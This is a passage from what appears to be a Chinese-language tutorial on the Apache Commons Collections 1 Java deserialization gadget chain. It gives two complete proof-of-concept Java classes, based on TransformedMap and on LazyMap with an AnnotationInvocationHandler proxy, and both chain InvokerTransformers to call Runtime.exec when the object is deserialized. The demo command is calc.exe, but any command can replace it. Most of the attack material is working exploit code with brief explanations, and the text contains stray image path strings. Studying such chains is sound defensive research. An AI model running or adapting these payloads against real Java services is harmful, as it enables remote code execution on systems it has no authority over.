21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
package com.example.CommonsCollections1;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Retention;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections1TransformedMap {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
}; // 通过反射获取 Runtime 对象来执行命令
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)}); // 先将 chain 设置成其它 transformer, 防止生成 exp 的时候触发回调
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain); // 得到 TransformedMap
innerMap.put("value", 123); // 放入 value key
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); // 通过反射实例化 AnnotationInvocationHandler
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Retention.class, outerMap); // 利用 Retention.class 绕过构造方法限制
Reflection.setFieldValue(transformerChain, "iTransformers", transformers); // 通过反射将 chain 设置回去
Serialization.test(handler); // writeObject and readObject
}
}
|

LazyMap
ysoserial 用的是 LazyMap, 它的功能就是 “懒加载”, 即在找不到某个元素的时候, 通过调用 transform 来获取该元素


LazyMap 的触发点是 get 方法, 那么只需要找到一个在 readObject 时调用了 get 方法的类即可
与 TransformedMap 不同的是, AnnotationInvocationHandler 的 readObject 中并没有调用到 get 方法, ysoserial 的解决方法是通过动态代理用 AnnotationInvocationHandler 生成 Proxy Map, 当 readObject 中调用这个 Map 的任意方法时, 触发代理类的 invoke 方法, 刚好 AnnotationInvocationHandler invoke 中调用了 get 方法

switch default 中调用了 memberValues.get()
其它部分跟构造 TransformedMap 时的一样, payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
package com.example.CommonsCollections1;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.lang.annotation.Retention;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections1LazyMap {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
innerMap.put("value", 123);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Retention.class, outerMap); // 先生成代理 handler
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler); // 通过 AnnotationInvocationHandler 代理 outerMap
Object obj = constructor.newInstance(Retention.class, proxyMap); // 这里再创建 AnnotationInvocationHandler, 原因是我们的利用链是 AnnotationInvocationHandler.readObject() -> AnnotationInvocationHandler.invoke() -> LazyMap.get(), 前后两个 AnnotationInvocationHandler 并不相同
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(obj);
}
}
|
弹出计算器
